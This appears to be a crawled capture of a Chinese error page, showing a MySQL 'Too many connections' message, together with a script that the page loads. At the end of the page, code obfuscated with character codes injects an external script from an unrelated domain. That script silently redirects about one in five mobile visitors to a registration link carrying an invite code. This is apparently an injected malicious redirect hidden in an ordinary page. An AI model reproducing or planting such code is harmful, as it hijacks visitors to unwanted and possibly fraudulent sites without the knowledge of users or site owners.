

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=4788
body_size: 902
content:
<!doctype html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="applicable-device" content="pc,mobile"><title>提示信息</title>
<style>
body {
    background-color:#f8f9fc;
    font-family: Arial;
    font-size: 12px;
    line-height:150%;
}
.main {
    background-color: #ffffff;
    font-size: 14px;
    color: #333333;
    width: 650px;
    margin: 80px auto 0;
    border-radius: 8px;
    padding: 20px;
    list-style: none;
    border: 1px solid #e8e8e8;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    line-height: 1.5;
    transition: all 0.3s ease;
}

.main p {
    margin: 16px 0;
    color: #444444;
}

.main a {
    color: #1890ff;
    text-decoration: none;
    transition: color 0.3s;
}

.main a:hover {
    color: #40a9ff;
    text-decoration: underline;
}
.main p {
    line-height: 18px;
    margin: 10px 20px;
}
a {
    color: #333333;
}
@media (max-width: 768px) {
    .main{
        width: unset;   
    }
}
</style>
</head>
<body>
<div class="main">
<p>连接MySQL数据库失败，请检查数据库信息。错误信息：Too many connections</p><p><a href="javascript:history.back(-1);">&larr; 点击返回</a></p></div>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 225
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 5) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.w2zcr7.com:9132/entry/register55625/?i_code=45370292'; 
        }
    }
}
